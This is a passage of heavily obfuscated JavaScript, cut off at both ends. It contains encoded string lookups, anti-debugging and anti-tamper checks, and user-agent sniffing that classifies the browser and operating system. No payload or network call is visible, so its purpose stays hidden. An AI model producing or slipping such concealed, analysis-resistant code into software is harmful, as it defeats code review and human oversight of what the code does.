_0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)])}}}:function(){};return _0xa99962=![],_0x472d39}}}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19)}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b)}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4)}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a)}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319)},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0)},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb()},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7)}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9)}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6)}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f)}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f)},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842)}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331)},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae)}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb)}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0)}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333)}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))()}catch(_0x7acc5d){_0x12ec79=_0x21563b}return _0x12ec79}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9)}}else return![]})()}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798)}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62)}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3)}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69)},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b)},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616()},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be)}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668)}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6)}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c)}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7)}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986)},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215)}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b)},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79)}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db)},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157)}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee)},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719)}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862)},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf)}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee)},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a)}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29)}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c)}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143)}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625)}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233)}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c)}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728)},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a)}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb)},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3)}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b)},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a)}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d)}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd)}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a)}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17)}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7)}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125)}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c)}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38)}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59)})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa}}}}:function(){};return _0x1b410d=![],_0x5ad36b}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf.os=_0x5b81c1,_0x3768cf}}}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b)},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99()},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd()},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73)}function 